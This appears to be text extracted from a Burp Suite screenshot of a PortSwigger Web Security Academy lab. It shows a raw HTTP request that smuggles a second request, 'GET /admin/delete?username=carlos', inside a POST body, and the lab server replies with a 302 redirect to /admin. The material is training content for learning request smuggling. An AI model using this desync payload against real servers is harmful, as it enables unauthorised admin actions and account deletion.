 Request
Pretty Raw Hex
\n
1 POST /resources/images/blog.svg HTTP/1.1 \r \n
2 Host:
0ad60034049f16cd8180707d00d8008f.web-security-academy
.net \r \n
3 Cookie: session=Zu7zwnHEnhmJp0N6ExFok5sY4rpT32cn
\r \n
4 Connection: keep-alive \r \n
5 Content-Length: 50 \r \n
6 \r \n
7 GET /admin/delete?username=carlos HTTP/1.1 \r \n
8 Foo: x
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Keep-Alive: timeout=10
5 Content-Length: 0
6
7